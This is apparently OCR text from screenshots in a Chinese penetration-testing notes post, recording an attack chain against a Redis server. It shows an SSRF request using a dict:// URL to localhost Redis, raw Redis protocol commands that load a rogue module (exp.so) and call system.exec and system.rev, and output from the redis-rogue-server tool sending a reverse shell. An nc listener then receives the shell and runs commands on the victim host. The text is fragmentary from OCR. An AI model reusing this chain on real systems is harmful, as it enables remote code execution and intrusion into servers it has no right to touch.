 正在连接...
.lc/api/test/http_get?url=dict://127.0.0.1:6379/system.rev:
百度 <Ctrl+K>
6
INT
SQL
XSS
Load URL
http://
Split URL
Execute
Enable Post da
[0] InvalidArgument
variable type
307. {
308. if (null
309. $cont
310.
311. if (n
312. $
313.
314. ])
315. ) {
316. t
317. }
318.
319. $this
320. }
321. return $t
322. }
323.
324. /**
325. * 获取状态码
Call Stack
1. in Response.php l
2. at Response->getC
3. at Response->send
4. at require('/www/
Environment Variables
GET Data
url
POST Data
Files
- Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*********@
要添加当前会话，点击左侧的箭头按钮。
会话管理器
名称 所有会话
类型 文件夹
子项目 10
*3
$6
MODULE
$4
LOAD
$8
./exp.so
*3
$7
SLAVEOF
$2
NO
$3
ONE
*4
$6
CONFIG
$3
SET
$10
dbfilename
$8
dump.rdb
*2
$11
system.exec
$11
rm ./exp.so
*3
$10
system.rev
$13
$4
*3
$6
MODULE
$6
UNLOAD
$6
system
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse s
[info] Interact mode start, enter "exit" to quit.
[<<] id
[<<] ^C[info] Unload module...
^CTraceback (most recent call last):
File "redis-rogue-server.py", line 219, in <modu
runserver(options.rh, options.rp, options.lh,
File "redis-rogue-server.py", line 186, in runse
cleanup(remote)
File "redis-rogue-server.py", line 158, in clean
remote.do("MODULE UNLOAD system")
File "redis-rogue-server.py", line 86, in do
buf = self.recv()
File "redis-rogue-server.py", line 82, in recv
return din(self._sock, cnt)
File "redis-rogue-server.py", line 49, in din
msg = sock.recv(cnt)
KeyboardInterrupt
root@iZt4nfupu2k942ggc1rjxwZ:~/redis-rogue-server#
root@iZt4nfupu2k942ggc1rjxwZ:~/redis-rogue-server#
root@iZt4nfupu2k942ggc1rjxwZ:~/redis-rogue-server#
38.137 --lport 8378
@copyright n0b0dy @ r3kapig
[info] TARGET 47.2 :8379
[info] SERVER 47.2 :8378
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse s
[info] Open reverse shell...
Reverse server address:
Reverse server port:
[info] Reverse shell payload sent.
[info] Check at 47 7878
[info] Unload module...
root@iZt4nfupu2k942ggc1rjxwZ:~# 8787
8787: command not found
root@iZt4nfupu2k942ggc1rjxwZ:~# clear
root@iZt4nfupu2k942ggc1rjxwZ:~# nc -lvp 8787
Listening on [0.0.0.0] (family 0, port 8787)
Connection from 35260 received!
id
uid=1002(redis) gid=1002(redis) groups=1002(redis)
ifconfig
bash: line 2: ifconfig: command not found
/sbin/ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet netmask 255.255.255.128 broadcast
154.86.30.255
ether 00:82:6a:a4:26:2d txqueuelen 1000 (Ethernet)
RX packets 1307685 bytes 89718931 (85.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 134887 bytes 47926802 (45.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collision
s 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet netmask 255.0.0.0 broadcast 10.255.25
5.255
ether 00:23:59:c0:18:51 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2 bytes 84 (84.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collision
s 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 21797 bytes 2049558 (1.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 21797 bytes 2049558 (1.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collision
s 0
梦里的渗透笔记